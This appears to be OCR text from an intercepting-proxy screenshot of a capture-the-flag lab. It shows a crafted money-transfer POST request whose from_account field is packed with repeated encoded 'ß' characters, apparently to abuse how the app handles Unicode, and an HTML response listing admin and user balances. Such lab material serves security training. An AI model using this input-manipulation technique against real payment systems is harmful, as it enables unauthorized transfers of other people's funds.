 Request
Pretty
Hex
\n
0 Origin: https://play-with-flask.fiahackingisfun.id.vn
1 Content-Type: application/x-www-form-urlencoded
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.63
Safari/537.36
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer:
https://play-with-flask.fiahackingisfun.id.vn/secure_money_transfer
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9
1
2 from_account=
%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3
%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F
%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3%9F%C3
%9F%C3%9F%C3%9F%C3%9F%C3%9F&to_account=user&amount=100
Search
0 highlights
Response
Pretty
Raw
Hex
Render
138 </thead>
139 <tbody>
140
141 <tr>
142 <td>
admin
</td>
143 <td>
99400003
</td>
144 </tr>
145
146 <tr>
147 <td>
user
</td>
148 <td>
101
</td>
149 </tr>
150
151 <tr>
Search